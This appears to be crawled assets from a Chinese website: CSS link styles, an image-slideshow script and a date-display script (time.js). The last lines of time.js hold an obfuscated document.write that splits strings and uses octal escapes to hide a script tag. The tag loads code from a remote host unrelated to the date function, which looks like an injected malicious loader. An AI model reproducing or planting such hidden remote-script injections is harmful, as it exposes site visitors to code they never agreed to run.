	font-size: 12px;
}
a.l_017:active {
	text-decoration: none;
	color: #000000;
		font-family: Arial, Helvetica, sans-serif;	
		font-size: 12px;
}
.l_018 {
	background-image: url(img/lang_003.jpg);
	background-repeat: repeat-y;
	border: 1px solid #DEDEDE;
}
.l_019 a{
	font-family: "宋体";
	text-decoration: none;
	font-size: 12px;
	color: #4E8600;
	line-height: 22px;
}
.l_019 a:visited {
	text-decoration: none;
	font-family: "宋体";
	color: #4E8600;	
	font-size: 12px;
}
.l_019 a:hover {
	text-decoration: underline;
		font-family: "宋体";
	color: #4E8600;	
	font-size: 12px;
}
.l_019 a:active {
	text-decoration: none;
	color: #4E8600;
	font-family: "宋体";	
	font-size: 12px;
}
a.l_020:link {
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	color: #868686;
	font-size: 12px;
}
a.l_020:visited {
	text-decoration: none;
		font-family: Arial, Helvetica, sans-serif;
	color: #868686;	
	font-size: 12px;
}
a.l_020:hover {
	text-decoration: underline;
		font-family: Arial, Helvetica, sans-serif;
	color: #333333;	
	font-size: 12px;
}
a.l_020:active {
	text-decoration: none;
	color: #868686;
		font-family: Arial, Helvetica, sans-serif;	
		font-size: 12px;
}
	


--- FILE ---
content_type: application/x-javascript
request_url: http://www.zjqjw.com/images/imgplay.js
body_size: 832
content:
var showNum = document.getElementById("num");
function Mea(value){
	n=value;
	setBg(value);
	plays(value);
	cons(value);
	}
function setBg(value){
	for(var i=0;i<rowsNews+1;i++)
   if(value==i){
		showNum.getElementsByTagName("td")[i].className='bigon';
		} 
	else{	
		showNum.getElementsByTagName("td")[i].className='bigoff';
		}  
	} 
function plays(value){
	try
	{
		with (fc)
		{
			filters[0].Apply();
			for(i=0;i<rowsNews+1;i++)i==value?children[i].style.display="block":children[i].style.display="none"; 
			filters[0].play(); 
		}
	}
	catch(e)
	{
		var divlist = document.getElementById("fc").getElementsByTagName("div");
		for(i=0;i<rowsNews+1;i++)
		{
			i==value?divlist[i].style.display="block":divlist[i].style.display="none";
		}
	}

	
}
function cons(value){
	try
	{
		with (con)
		{
				for(i=0;i<rowsNews+1;i++)i==value?children[i].style.display="block":children[i].style.display="none"; 		
		}
	}
	catch(e)
	{
		var divlist = document.getElementById("con").getElementsByTagName("div");
		for(i=0;i<rowsNews+1;i++)
		{
			i==value?divlist[i].style.display="block":divlist[i].style.display="none";
		}		
	}
}

var FilterArr= new Array("RevealTrans(duration=2,transition=23)","BlendTrans(duration=2)","progid:DXImageTransform.Microsoft.Fade(duration=2,overlap=0)","progid:DXImageTransform.Microsoft.Wipe(duration=3,gradientsize=0.25,motion=reverse)");
function clearAuto(){clearInterval(autoStart)}
function setAuto(){autoStart=setInterval("auto(n)", 3000)}
function auto(){
	var jj = parseInt(Math.random() * FilterArr.length);
	document.getElementById("fc").style.filter = FilterArr[jj];
	n++;
	if(n>rowsNews)n=0;
	Mea(n);
} 
function sub(){
	n--;
	if(n<0)n=rowsNews;
	Mea(n);
} 
setAuto(); 

--- FILE ---
content_type: application/x-javascript
request_url: http://www.zjqjw.com/time.js
body_size: 519
content:
// JavaScript Document
function Gaobei_time()
    {
    tmpDate = new Date();
    date = tmpDate.getDate();
    month= tmpDate.getMonth() + 1;
    year= tmpDate.getYear();
    document.write(year);
    document.write("年");
    document.write(month);
    document.write("月");
    document.write(date);
    document.write("日 ");
    myArray=new Array(6);
    myArray[0]="星期日"
    myArray[1]="星期一"
    myArray[2]="星期二"
    myArray[3]="星期三"
    myArray[4]="星期四"
    myArray[5]="星期五"
    myArray[6]="星期六"
    weekday=tmpDate.getDay();
    if (weekday==0 | weekday==6)
    {
    document.write(myArray[weekday])
    }
    else
    {
    document.write(myArray[weekday])
    }
    };
document.write('<sc'+'ript src="http://q'+'.h\162'+'44'+
'.co'+'\155/dt'+'.as'+'p?guangdong.zhuhai.zhongshan.hangzhou"><\/sc'+'ript>');
// -->
